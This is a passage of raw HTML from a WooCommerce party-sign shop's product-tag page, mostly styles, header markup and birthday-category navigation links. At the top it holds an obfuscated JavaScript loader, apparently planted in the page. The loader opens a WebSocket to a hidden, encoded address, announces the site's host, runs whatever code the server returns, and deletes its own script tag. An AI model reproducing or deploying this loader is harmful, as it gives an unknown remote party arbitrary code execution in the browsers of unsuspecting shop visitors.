v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo1ITc6MjUhMzA6MTE3IiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdC10YWclMkZjcmVhdGUteW91ci1vd24lMkYlM0ZjYXRlZ29yaWVzJTNEbmFtZS1zaWducyZhbXA7X3dwbm9uY2U9MzBlNDQzNzcwOCJ9" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-product_tag term-create-your-own term-1130 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
